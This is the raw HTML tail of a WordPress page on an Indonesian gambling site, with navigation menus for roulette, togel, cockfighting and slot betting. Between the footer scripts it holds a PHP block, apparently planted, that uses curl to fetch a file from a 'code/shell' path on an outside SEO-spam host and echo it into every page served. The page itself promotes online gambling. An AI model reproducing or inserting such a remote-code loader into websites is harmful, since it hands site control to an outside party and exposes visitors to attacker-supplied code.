	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-no-1/">Agen European Roulette No 1: Panduan Lengkap Untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-terpercaya/">Agen European Roulette Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/situs-agen-european-roulette-terbaik/">Situs Agen European Roulette Terbaik untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-online-resmi/">Agen European Roulette Online Resmi: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-payout-tinggi/">Agen European Roulette Payout Tinggi: Strategi Menang dan Keuntungannya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sun, 18 Jan 2026 15:39:27 GMT -->
